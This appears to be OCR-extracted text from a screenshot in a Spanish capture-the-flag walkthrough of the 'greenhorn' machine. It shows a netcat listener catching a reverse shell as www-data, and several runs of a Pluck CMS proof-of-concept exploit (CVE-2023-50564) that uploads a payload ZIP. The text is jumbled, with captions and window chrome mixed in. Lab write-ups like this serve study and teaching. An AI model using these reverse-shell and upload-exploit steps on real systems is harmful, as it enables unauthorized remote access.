 Archivo Acciones Editar Vista Ayuda
❯ nvlmp
zsh: command not found: nvlmp
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.11.25] 35592
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_6
4 GNU/Linux
 14:12:23 up 53 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
página de login vemos que estamos
ahora podemos probar a subir la reverse shell.
intentamos enviar el payload pero esta vez con las credenciales, además de antes
escucha por el puerto 443, vemos que hemos conseguido entrar al sistema.
0 entrantes 730
Terminal n.º 1
Archivo Acciones Editar Vista Ayuda
❯ python poc.py
ZIP file path: ./payload.zip
Login account
ZIP file download.
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
❯ python poc.py
ZIP file path: .payload.zip
Traceback (most recent call last):
  File "/home/adri/machines/greenhorn/exploits/CVE-2023-50564_Pluck-v4.7.18_PoC/poc.py", line 14, in
    "sendfile": ("payload.zip", open(file_path, "rb"), "application/zip"),
                                ^^^^^^^^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: '.payload.zip'
❯ python poc.py
ZIP file path: ./payload.zip
Login account
ZIP file download.
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>